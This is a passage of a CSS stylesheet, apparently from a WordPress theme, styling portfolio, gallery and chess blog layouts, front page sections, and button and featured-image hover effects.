
.masonry_wrap .masonry_item-1_3 {
  width: 33.3333%; }

.masonry_wrap .masonry_item-1_4 {
  width: 25%; }

/* Blog layout: Portfolio
------------------------- */
.post_layout_portfolio .post_title {
  margin: 1em 0 0.4em; }

.post_layout_portfolio .post_featured {
  margin-bottom: 0; }

.post_layout_portfolio .post_featured img {
  width: 100%; }

.portfolio_wrap {
  position: relative;
  margin-right: -30px; }

.post_layout_portfolio {
  position: relative;
  display: inline-block;
  vertical-align: top;
  padding: 0 30px 30px 0;
  margin-bottom: 0;
  width: 50%;
  border-width: 0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.portfolio_wrap.portfolio_3 .post_layout_portfolio {
  width: 33.3333%; }

.portfolio_wrap.portfolio_4 .post_layout_portfolio {
  width: 25%; }

.post_layout_portfolio .label_sticky {
  top: -12px;
  left: -12px;
  right: auto;
  -webkit-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  transform: rotate(135deg); }

.post_layout_portfolio.slider-slide {
  padding: 0; }

/* Blog layout: Portfolio Gallery (use Portfolio styles too)
------------------------------------------------------------- */
.post_layout_gallery * {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.post_layout_gallery .post_details {
  display: none; }

.gallery_item_current {
  opacity: 0 !important; }

.gallery_preview {
  position: fixed;
  z-index: 200000;
  top: 0;
  left: 0;
  width: 50%;
  height: 100%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-align-content: center;
  -ms-flex-line-pack: center;
  align-content: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  pointer-events: none; }

.gallery_preview:before {
  content: ' ';
  opacity: 0;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: opacity 0.6s ease;
  -ms-transition: opacity 0.6s ease;
  transition: opacity 0.6s ease; }

.gallery_preview_show {
  pointer-events: auto; }

.gallery_preview_show:before {
  opacity: 1; }

.gallery_preview_image_clone {
  position: fixed;
  z-index: 110;
  -webkit-transition: -webkit-transform 0.5s ease;
  -ms-transition: -ms-transform 0.5s ease;
  transition: transform 0.5s ease;
  -webkit-backface-visibility: hidden; }

.gallery_preview_image_original {
  position: relative;
  z-index: 120;
  display: block;
  object-fit: contain;
  -webkit-transition: opacity 0.2s ease;
  -ms-transition: opacity 0.2s ease;
  transition: opacity 0.2s ease;
  -webkit-backface-visibility: hidden; }

.gallery_preview_show .gallery_preview_image_animate {
  /* open */
  -webkit-transition: -webkit-transform 0.6s, opacity 0.2s;
  -ms-transition: -ms-transform 0.6s, opacity 0.2s;
  transition: transform 0.6s, opacity 0.2s; }

.gallery_preview_image_animate {
  /* close */
  -webkit-transition: -webkit-transform 0.3s, opacity 0.2s;
  -ms-transition: -ms-transform 0.3s, opacity 0.2s;
  transition: transform 0.3s, opacity 0.2s; }

.gallery_preview_description {
  position: absolute;
  z-index: 140;
  top: 0;
  left: 100%;
  width: 100%;
  height: 100%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-transition: -webkit-transform 1s, opacity 1s;
  -ms-transition: -ms-transform 1s, opacity 1s;
  transition: transform 1s, opacity 1s;
  -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
  -ms-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
  transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
  -webkit-transform: translate3d(0, 30px, 0);
  -ms-transform: translate3d(0, 30px, 0);
  transform: translate3d(0, 30px, 0);
  padding: 0 3em;
  opacity: 0; }

.gallery_preview_show .gallery_preview_description {
  opacity: 1;
  -webkit-transition-delay: 0.2s;
  -ms-transition-delay: 0.2s;
  transition-delay: 0.2s;
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.gallery_preview_show .post_title {
  margin: 0 0 0.5em; }

.gallery_preview_show .post_meta {
  font-size: 1em;
  line-height: 1.3em;
  margin-top: 0;
  margin-bottom: 2em; }

.gallery_preview_show .post_description_content {
  max-width: 100%;
  font-size: 1.1429em;
  line-height: 2em; }

.gallery_preview_close {
  font-size: 2em;
  margin: 0;
  padding: 0;
  cursor: pointer;
  vertical-align: top;
  border: none;
  background: none;
  padding: 1em;
  opacity: 0;
  position: fixed;
  z-index: 150;
  top: 0;
  right: 0;
  -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
  -ms-transition: -ms-transform 0.3s, opacity 0.3s;
  transition: transform 0.3s, opacity 0.3s;
  -webkit-transform: scale3d(0.6, 0.6, 1);
  -ms-transform: scale3d(0.6, 0.6, 1);
  transform: scale3d(0.6, 0.6, 1); }

.gallery_preview_image_loaded .gallery_preview_close {
  opacity: 1;
  -webkit-transform: scale3d(1, 1, 1);
  -ms-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1); }

/* Blog layout: Chess
------------------------- */
.chess_wrap {
  overflow: hidden; }

.post_layout_chess {
  position: relative;
  overflow: hidden;
  margin-bottom: 0; }

.post_layout_chess.sticky {
  padding: 0;
  border-width: 0; }

.post_layout_chess .label_sticky {
  top: -12px;
  left: -12px;
  right: auto;
  -webkit-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  transform: rotate(135deg); }

.post_layout_chess .post_featured {
  margin-bottom: 0;
  width: 50%;
  float: right;
  max-height: none !important; }

.post_layout_chess .post_featured_bg:before {
  padding-top: 100%;
  /* 112.5% - 16:9 */ }

.post_layout_chess .post_inner {
  width: 50%;
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%); }

.post_layout_chess blockquote {
  margin: 0; }

.post_layout_chess_1 .post_inner_content {
  padding: 0 14%; }

.post_layout_chess_2 .post_inner_content {
  padding: 0 12%; }

.post_layout_chess_3 .post_inner_content {
  padding: 0 10%; }

.post_layout_chess .post_header {
  padding-top: 0.01px; }

.post_layout_chess .post_title {
  margin: 0;
  font-size: 3em; }

.post_layout_chess .post_meta {
  margin-top: 1.1em;
  margin-bottom: 0 !important; }

.post_layout_chess .post_header + .post_content {
  margin-top: 1em; }

.post_layout_chess .post_content_inner {
  overflow: hidden;
  position: relative;
  padding-bottom: 1em; }

.post_layout_chess:not(.post_format_aside) .post_content_inner {
  padding-top: 0; }

.post_layout_chess .post_content_inner:after {
  content: ' ';
  width: 100%;
  height: 1em;
  position: absolute;
  z-index: 1;
  bottom: 0;
  left: 0; }

.post_layout_chess_1.post_format_quote .post_content_inner .post_meta,
.post_layout_chess_1.post_format_link .post_content_inner .post_meta,
.post_layout_chess_1.post_format_status .post_content_inner .post_meta {
  margin-top: 1rem; }

.post_layout_chess_1.post_format_aside .post_content_inner .post_meta {
  margin-top: 3rem; }

.post_layout_chess_1 .post_header + .post_content {
  margin-top: 3.8rem; }

.post_layout_chess.post_layout_chess_1 .more-link {
  margin-top: 3rem; }

.post_layout_chess_1.post_format_quote .post_header,
.post_layout_chess_1.post_format_link .post_header,
.post_layout_chess_1.post_format_aside .post_header,
.post_layout_chess_1.post_format_status .post_header,
.post_layout_chess_2.post_format_quote .post_header,
.post_layout_chess_2.post_format_link .post_header,
.post_layout_chess_2.post_format_aside .post_header,
.post_layout_chess_2.post_format_status .post_header {
  display: none; }

.post_layout_chess_2 .post_title {
  font-size: 1.8rem;
  font-weight: 500; }

.post_layout_chess_2:not(.post_format_quote):not(.post_format_link):not(.post_format_aside):not(.post_format_status) .post_content_inner {
  font-size: 0.9333rem;
  line-height: 1.5em;
  max-height: 15.4em; }

.post_layout_chess_2 .post_meta,
.post_layout_chess_3 .post_meta {
  margin-top: 12px; }

.post_layout_chess_2.post_format_aside .post_meta {
  margin-top: 1.3333rem; }

.post_layout_chess_2.post_format_audio .post_featured .post_audio_title,
.post_layout_chess_3.post_format_audio .post_featured .post_audio_title {
  letter-spacing: 0; }

.post_layout_chess_2.format-chat p > em, .post_layout_chess_2.format-chat p > b, .post_layout_chess_2.format-chat p > strong {
  margin-top: 0.8em; }

.post_layout_chess.post_layout_chess_2 .more-link,
.post_layout_chess.post_layout_chess_3 .more-link {
  padding: 1.1667em 2.3333em;
  letter-spacing: 2px;
  margin-top: 0.5rem; }

.post_layout_chess_3 .post_title {
  font-size: 1.5rem;
  line-height: 1.12em;
  font-weight: 500; }

.post_layout_chess_3 .post_content_inner {
  font-size: 0.8667rem;
  line-height: 1.3486em;
  max-height: 6.2rem; }

.post_layout_chess_3 .post_content,
.post_layout_chess_3 .post_content_inner + .post_meta {
  display: none; }

.body_style_boxed .post_layout_chess_2 .post_content_inner,
.body_style_boxed .post_layout_chess_2 .post_content_inner + p,
.body_style_boxed .post_layout_chess_3 .post_meta,
.body_style_boxed .post_layout_chess_3 .post_content_inner + p,
.body_style_wide .post_layout_chess_2 .post_content_inner,
.body_style_wide .post_layout_chess_2 .post_content_inner + p,
.body_style_wide .post_layout_chess_3 .post_meta,
.body_style_wide .post_layout_chess_3 .post_content_inner + p {
  display: none; }

.post_layout_chess.post_layout_chess_3 .more-link {
  padding: 1em 2em; }

.post_layout_chess_1:nth-child(2n+2) .post_featured {
  float: left; }

.post_layout_chess_1:nth-child(2n+2) .post_inner {
  left: auto;
  right: 0; }

.post_layout_chess_2 {
  width: 50%;
  float: left; }

.post_layout_chess_2:nth-child(4n+3) .post_featured,
.post_layout_chess_2:nth-child(4n+4) .post_featured {
  float: left; }

.post_layout_chess_2:nth-child(4n+3) .post_inner,
.post_layout_chess_2:nth-child(4n+4) .post_inner {
  left: auto;
  right: 0; }

.post_layout_chess_3 {
  width: 33.3333%;
  float: left; }

.post_layout_chess_3:nth-child(6n+4) .post_featured,
.post_layout_chess_3:nth-child(6n+5) .post_featured,
.post_layout_chess_3:nth-child(6n+6) .post_featured {
  float: left; }

.post_layout_chess_3:nth-child(6n+4) .post_inner,
.post_layout_chess_3:nth-child(6n+5) .post_inner,
.post_layout_chess_3:nth-child(6n+6) .post_inner {
  left: auto;
  right: 0; }

/* Front Page sections
-------------------------------------------------------- */
.home-page.with_bg_image,
.frontpage.with_bg_image {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed; }

.home-page.with_bg_image .page_content_wrap,
.frontpage.with_bg_image .page_content_wrap {
  background-color: transparent; }

/* Common settings */
.front_page_section {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover; }

.front_page_section > .customize-partial-edit-shortcut button {
  left: 2px !important; }

.front_page_section_paddings_none .front_page_section_content_wrap {
  padding: 0; }

.front_page_section_paddings_small .front_page_section_content_wrap {
  padding: 4% 0; }

.front_page_section_paddings_medium .front_page_section_content_wrap {
  padding: 8% 0; }

.front_page_section_paddings_large .front_page_section_content_wrap {
  padding: 12% 0; }

.front_page_section_paddings_huge .front_page_section_content_wrap {
  padding: 16% 0; }

.front_page_block_empty {
  height: 0 !important;
  overflow: hidden !important;
  clip: rect(0 0 0 0) !important;
  margin: 0 !important;
  padding: 0 !important; }

.front_page_section_description,
.front_page_section_content,
.front_page_section_output,
.front_page_section_buttons {
  font-size: 1.1429em; }

.front_page_section .front_page_section_caption {
  margin: 0;
  text-align: center; }

.front_page_section_description {
  line-height: 1.5em;
  text-align: center; }

.front_page_section_description p:last-child,
.front_page_section_content p:last-child,
.front_page_section_output p:last-child {
  margin-bottom: 0; }

.front_page_section_buttons {
  text-align: center; }

.front_page_section_caption:not(.front_page_block_empty) + .front_page_section_description {
  margin-top: 1em; }

.front_page_section_caption:not(.front_page_block_empty) + .front_page_section_content,
.front_page_section_description:not(.front_page_block_empty) + .front_page_section_content {
  margin-top: 3em; }

.front_page_section_caption:not(.front_page_block_empty) + .front_page_section_output,
.front_page_section_description:not(.front_page_block_empty) + .front_page_section_output,
.front_page_section_content:not(.front_page_block_empty) + .front_page_section_output {
  margin-top: 3em; }

.front_page_section_caption:not(.front_page_block_empty) + .front_page_section_columns,
.front_page_section_description:not(.front_page_block_empty) + .front_page_section_columns,
.front_page_section_content:not(.front_page_block_empty) + .front_page_section_columns {
  margin-top: 3em; }

.front_page_section_caption:not(.front_page_block_empty) + .front_page_section_buttons,
.front_page_section_description:not(.front_page_block_empty) + .front_page_section_buttons,
.front_page_section_content:not(.front_page_block_empty) + .front_page_section_buttons,
.front_page_section_output:not(.front_page_block_empty) + .front_page_section_buttons,
.front_page_section_columns:not(.front_page_block_empty) + .front_page_section_buttons {
  margin-top: 2em; }

.front_page_section_buttons > .front_page_section_button {
  margin-top: 1em;
  margin-right: 1em;
  font-size: 0.8em; }

.front_page_section_buttons > .front_page_section_button + .front_page_section_button {
  margin-right: 0; }

.front_page_section_columns .front_page_section_caption {
  font-size: 2.5em;
  line-height: 1.2em;
  text-align: left; }

.front_page_section_columns .front_page_section_output,
.front_page_section_columns .front_page_section_content,
.front_page_section_columns .front_page_section_description {
  font-size: 1em;
  line-height: 1.5em;
  text-align: left; }

.front_page_section_columns h1,
.front_page_section_columns h2,
.front_page_section_columns h3,
.front_page_section_columns h4,
.front_page_section_columns h5,
.front_page_section_columns h6 {
  margin-top: 1em;
  margin-bottom: 0.3em; }

.front_page_section_columns h1:first-child,
.front_page_section_columns h2:first-child,
.front_page_section_columns h3:first-child,
.front_page_section_columns h4:first-child,
.front_page_section_columns h5:first-child,
.front_page_section_columns h6:first-child {
  margin-top: 0; }

.front_page_section_columns p {
  margin: 0; }

.front_page_section_columns p + p {
  margin-top: 0.5em; }

/* Section 'Title' */
.front_page_section_title_description {
  line-height: 1.75em; }

.front_page_section_title_caption:not(.front_page_block_empty) + .front_page_section_title_description {
  margin-top: 2em; }

/* Section 'Features' */
.front_page_section_features .sc_item_descr {
  padding: 1em 0; }

.front_page_section_features .sc_services_light .sc_services_item_icon {
  font-size: 4em; }

/* Section 'Subscribe' */
.front_page_section_subscribe .front_page_section_output {
  max-width: 50%;
  margin-left: auto;
  margin-right: auto; }

.front_page_section_subscribe .mc4wp-form .mc4wp-form-fields input[type="email"] {
  padding: 1em; }

/* Section 'Googlemap' */
.front_page_section_googlemap .front_page_section_output {
  -webkit-box-shadow: 0 0 40px 10px rgba(255, 255, 255, 0.4);
  -ms-box-shadow: 0 0 40px 10px rgba(255, 255, 255, 0.4);
  box-shadow: 0 0 40px 10px rgba(255, 255, 255, 0.4); }

/* Buttons hovers
------------------------------------------------------------------ */
[class*="sc_button_hover_slide"] {
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.sc_button_hover_just_init {
  -webkit-transition: none !important;
  -ms-transition: none !important;
  transition: none !important; }

.sc_button_hover_arrow {
  position: relative;
  overflow: hidden;
  padding-left: 2em !important;
  padding-right: 2em !important; }

.sc_button_hover_arrow:before {
  content: '\e8f4';
  font-family: "fontello";
  position: absolute;
  z-index: 1;
  right: -2em !important;
  left: auto !important;
  top: 50% !important;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background-color: transparent !important;
  color: inherit !important; }

.sc_button_hover_arrow:hover:before,
.sc_button_hover_arrow.active:before,
.vc_active .sc_button_hover_arrow:before {
  right: 0.5em !important; }

/* Images (post featured) hovers
----------------------------------------------------- */
.post_featured[class*="hover_"] {
  position: relative;
  -webkit-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }

.post_featured[class*="hover_"],
.post_featured[class*="hover_"] * {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.post_featured .mask {
  content: ' ';
  position: absolute;
  z-index: 4;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  pointer-events: none;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease; }

.post_featured .post_info {
  position: absolute;
  z-index: 6;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) scale(0.5, 0.5);
  -ms-transform: translate(-50%, -50%) scale(0.5, 0.5);
  transform: translate(-50%, -50%) scale(0.5, 0.5);
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
  display: none;
  font-size: 1.1429em;
  line-height: 1.3em;
  width: 90%;
  text-align: center;
  margin: -1em auto 0;
  opacity: 0; }

/* Hover empty */
.post_featured.hover_ .icons {
  position: absolute;
  z-index: 7;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0; }

/* Hover Icon and Icons */
.post_featured.hover_icon,
.post_featured.hover_icons {
  position: relative; }

.post_featured.hover_icon .mask {
  background-color: rgba(34, 42, 53, 0.2); }

.post_featured.hover_icon:hover .mask {
  opacity: 1; }

.post_featured.hover_icon .icons,
.post_featured.hover_icons .icons {
  position: absolute;
  z-index: 5;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0; }

.post_featured.hover_icon .icons a,
.post_featured.hover_icons .icons a {
  display: inline-block;
  font-size: 1.7143em;
  cursor: pointer;
  opacity: 0;
  margin: -26px 0 0 -26px;
  position: absolute;
  z-index: 10;
  top: 50%;
  left: 50%;
  -webkit-transition: all 0.5s ease, transform 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
  -ms-transition: all 0.5s ease, transform 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
  transition: all 0.5s ease, transform 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
  width: 52px;
  height: 52px;
  line-height: 52px;
  text-align: center;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  background: #fff;
  line-height: 54px; }

.post_featured.hover_icon .icons a {
  font-size: 1.1em;
  font-weight: 400;
  letter-spacing: -1px; }

.post_featured.hover_icons .icons a {
  margin-left: -2.25em; }

.post_featured.hover_icons .icons a + a {
  margin-left: 0.25em;
  -webkit-transition-delay: 0.15s;
  -ms-transition-delay: 0.15s;
  transition-delay: 0.15s; }

.post_featured.hover_icons .icons a.single_icon {
  margin-left: 0; }

.post_featured.hover_icon:hover .icons a,
.post_featured.hover_icons:hover .icons a {
  opacity: 1;
  -webkit-transition: all 0.5s ease, transform 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
  -ms-transition: all 0.5s ease, transform 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
  transition: all 0.5s ease, transform 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s; }

.post_featured.hover_icons:hover .icons a + a {
  -webkit-transition-delay: 0.15s;
  -ms-transition-delay: 0.15s;
  transition-delay: 0.15s; }

/* Hover Zoom: icons 'link' and 'zoom' */
.post_featured.hover_zoom:before {
  content: ' ';
  position: absolute;
  z-index: 5;
  top: 50%;
  left: 50%;
  width: 100px;
  height: 100px;
  margin: -50px 0 0 -50px;
  border: 2px solid #fff;
  background-color: rgba(0, 0, 0, 0.15);
  -webkit-transform: scale(0, 0) rotate(0deg);
  -ms-transform: scale(0, 0) rotate(0deg);
  transform: scale(0, 0) rotate(0deg);
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.post_featured.hover_zoom:hover:before {
  -webkit-transform: scale(1, 1) rotate(45deg);
  -ms-transform: scale(1, 1) rotate(45deg);
  transform: scale(1, 1) rotate(45deg); }

.post_featured.hover_zoom .mask {
  background-color: rgba(255, 255, 255, 0.15); }

.post_featured.hover_zoom:hover .mask {
  opacity: 1; }

.post_featured.hover_zoom .icons {
  position: absolute;
  z-index: 6;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  display: inline-block; }

.post_featured.hover_zoom .icons a {
  display: inline-block;
  font-size: 18px;
  width: 32px;
  height: 32px;
  line-height: 32px;
  text-align: center;
  color: #fff;
  position: relative;
  left: -50px;
  opacity: 0;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  -webkit-transform: scale(0, 0);
  -ms-transform: scale(0, 0);
  transform: scale(0, 0);
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.post_featured.hover_zoom .icons a + a {
  margin-left: 8px;
  left: 50px; }

.post_featured.hover_zoom .icons a:hover {
  color: #fff;
  background-color: rgba(255, 255, 255, 0.2); }

.post_featured.hover_zoom:hover .icons a {
  left: 0;
  opacity: 1;
  -webkit-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  transform: scale(1, 1); }

/* Hover Dots */
.post_featured.hover_dots:hover .mask {
  opacity: 1; }

.post_featured.hover_dots .icons {
  position: absolute;
  z-index: 6;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0; }

.post_featured.hover_dots .icons span {
  display: inline-block;
  opacity: 0;
  position: absolute;
  z-index: 5;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 6px;
  height: 6px;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease; }

.post_featured.hover_dots:hover .icons span {
  opacity: 1;
  display: inline-block; }

.post_featured.hover_dots:hover .icons span:first-child {
  margin-left: -13px; }

.post_featured.hover_dots:hover .icons span + span + span {
  margin-left: 13px; }

.post_featured.hover_dots.hover_with_info .icons span {
  margin-top: 1em; }

.post_featured.hover_dots .post_info {
  display: block;
  top: 45%; }

.post_featured.hover_dots:hover .post_info {
  -webkit-transform: translate(-50%, -50%) scale(1, 1);
  -ms-transform: translate(-50%, -50%) scale(1, 1);
  transform: translate(-50%, -50%) scale(1, 1);
  opacity: 1; }

/* Hover Fade, Slide, Pull, Border: Common Rules */
.post_featured.hover_fade,
.post_featured.hover_slide,
.post_featured.hover_pull,
.post_featured.hover_border {
  position: relative;
  overflow: hidden; }

.post_featured.hover_fade .post_info,
.post_featured.hover_slide .post_info,
.post_featured.hover_pull .post_info,
.post_featured.hover_border .post_info {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  overflow: hidden;
  text-align: center;
  display: block;
  margin: 0;
  opacity: 1;
  font-size: 1em;
  -webkit-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: none;
  -ms-transition: none;
  transition: none;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none; }

.post_featured.hover_fade .post_info .post_title,
.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_pull .post_info .post_title,
.post_featured.hover_border .post_info .post_title {
  font-weight: 400;
  font-size: 1.5em;
  line-height: 1.4em;
  margin: 0 0 0.5em;
  text-transform: uppercase;
  text-align: center; }

.post_featured.hover_fade .post_info .post_descr,
.post_featured.hover_slide .post_info .post_descr,
.post_featured.hover_pull .post_info .post_descr,
.post_featured.hover_border .post_info .post_descr {
  margin: 0;
  position: relative;
  padding: 0.5em 1em;
  text-align: center; }

.post_featured.hover_fade .post_info .post_title span,
.post_featured.hover_slide .post_info .post_title span,
.post_featured.hover_pull .post_info .post_title span,
.post_featured.hover_border .post_info .post_title span {
  font-weight: 700; }

.post_featured.hover_fade .post_info .post_excerpt,
.post_featured.hover_slide .post_info .post_excerpt,
.post_featured.hover_pull .post_info .post_excerpt,
.post_featured.hover_border .post_info .post_excerpt {
  display: none; }

.post_featured.hover_fade img,
.post_featured.hover_fade .post_info .post_info_back,
.post_featured.hover_fade .post_info .post_title,
.post_featured.hover_fade .post_info .post_descr,
.post_featured.hover_slide img,
.post_featured.hover_slide .post_info .post_info_back,
.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_slide .post_info .post_descr,
.post_featured.hover_pull img,
.post_featured.hover_pull .post_info .post_info_back,
.post_featured.hover_pull .post_info .post_title,
.post_featured.hover_pull .post_info .post_descr,
.post_featured.hover_border img,
.post_featured.hover_border .post_info .post_info_back,
.post_featured.hover_border .post_info .post_title,
.post_featured.hover_border .post_info .post_descr {
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.post_featured.hover_fade .post_info .post_excerpt,
.post_featured.hover_slide .post_info .post_excerpt,
.post_featured.hover_pull .post_info .post_excerpt,
.post_featured.hover_border .post_info .post_excerpt {
  margin-top: 1em;
  display: none; }

/* Hover Fade */
.post_featured.hover_fade:hover .mask {
  opacity: 1; }

.post_featured.hover_fade .post_info .post_info_back {
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 100%;
  text-align: center;
  padding: 15px;
  margin-top: 100%;
  opacity: 0; }

.post_featured.hover_fade.top_to_bottom .post_info .post_info_back {
  margin-top: -100%; }

.post_featured.hover_fade.bottom_to_top .post_info .post_info_back {
  margin-top: 100%; }

.post_featured.hover_fade.left_to_right .post_info .post_info_back {
  margin-left: -100%; }

.post_featured.hover_fade.right_to_left .post_info .post_info_back {
  margin-left: 100%; }

.post_featured.hover_fade:hover .post_info .post_info_back {
  margin: 0 !important;
  opacity: 1; }

/* Hover Slide */
.post_featured.hover_slide .mask {
  opacity: 0.3; }

.post_featured.hover_slide:hover .mask {
  opacity: 1; }

.post_featured.hover_slide .post_info,
.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_slide .post_info .post_descr {
  text-align: left; }

.post_featured.hover_slide img,
.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_slide .post_info .post_descr {
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_slide .post_info .post_descr {
  position: relative;
  margin: 0; }

.post_featured.hover_slide .post_info .post_title {
  padding: 0 0 15px;
  margin: 30px 30px 15px !important;
  overflow: hidden; }

.post_featured.hover_slide .post_info .post_title:after {
  content: " ";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  transform: translateX(-100%); }

.post_featured.hover_slide:hover .post_info .post_title:after {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0); }

.post_featured.hover_slide img {
  max-width: none;
  width: calc(100% + 20px);
  -webkit-transform: translateX(-10px);
  -ms-transform: translateX(-10px);
  transform: translateX(-10px); }

.post_featured.hover_slide:hover img {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0); }

.post_featured.hover_slide .post_info,
.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_slide .post_info .post_descr {
  text-align: left; }

.post_featured.hover_slide .post_info .post_descr {
  padding: 0 30px 30px;
  opacity: 0;
  -webkit-transform: translateX(100%);
  -ms-transform: translateX(100%);
  transform: translateX(100%); }

.post_featured.hover_slide:hover .post_info .post_descr {
  opacity: 1;
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0); }

/* Hover Pull */
.post_featured.hover_pull .post_info,
.post_featured.hover_pull .post_info .post_title,
.post_featured.hover_pull .post_info .post_descr {
  text-align: left; }

.post_featured.hover_pull .post_info .post_title,
.post_featured.hover_pull .post_info .post_descr {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  margin: 0; }

.post_featured.hover_pull .mask {
  opacity: 0.3; }

.post_featured.hover_pull:hover .mask {
  opacity: 1; }

.post_featured.hover_pull:hover img {
  -webkit-transform: translateY(-60px);
  -ms-transform: translateY(-60px);
  transform: translateY(-60px); }

.post_featured.hover_pull .post_info .post_title {
  padding: 20px; }

.post_featured.hover_pull:hover .post_info .post_title {
  -webkit-transform: translateY(-70px);
  -ms-transform: translateY(-70px);
  transform: translateY(-70px); }

.post_featured.hover_pull .post_info .post_descr {
  height: 60px;
  -webkit-transform: translateY(60px);
  -ms-transform: translateY(60px);
  transform: translateY(60px); }

.post_featured.hover_pull:hover .post_info .post_descr {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0); }

.post_featured.hover_pull .post_info .post_descr .post_meta {
  max-height: 60px;
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  margin: 0;
  padding: 0 10px 0 20px; }

/* Hover Border */
.post_featured.hover_border:hover .mask {
  opacity: 1; }

.post_featured.hover_border .post_info:before,
.post_featured.hover_border .post_info:after {
  content: ' ';
  position: absolute;
  top: 30px;
  right: 30px;
  bottom: 30px;
  left: 30px;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
  pointer-events: none; }

.post_featured.hover_border .post_info:before {
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0); }

.post_featured.hover_border:hover .post_info:before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
  transform: scaleX(1); }

